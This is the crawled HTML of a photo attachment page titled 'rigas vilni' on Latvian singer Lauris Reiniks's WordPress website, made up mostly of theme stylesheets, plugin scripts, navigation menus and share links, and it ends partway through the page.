

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni/
body_size: 40968
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; rigas vilni</title>

<link rel="stylesheet" href="http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; rigas vilni Comments Feed" href="http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-15y' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="rigas vilni" />
<meta property="og:url" content="http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T11:35:18+00:00" />
<meta property="article:modified_time" content="2014-10-29T11:35:18+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.lv/wp-content/uploads/2014/10/rigas-vilni.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4188 attachmentid-4188 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.lv" >
							<img src="http://laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">rigas vilni</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4188" class="post-4188 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">rigas vilni</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://laurisreiniks.lv/wp-content/uploads/2014/10/rigas-vilni.jpg'><img width="300" height="225" src="http://laurisreiniks.lv/wp-content/uploads/2014/10/rigas-vilni-300x225.jpg" class="attachment-medium" alt="rigas vilni" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni/" target="_blank">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni/&media=http://laurisreiniks.lv/wp-content/uploads/2014/10/rigas-vilni-1024x768.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=rigas%20vilni - http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni/" target="_blank">
